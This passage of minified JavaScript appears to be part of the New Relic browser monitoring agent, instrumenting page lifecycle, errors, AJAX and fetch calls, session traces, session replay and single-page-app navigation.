t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importA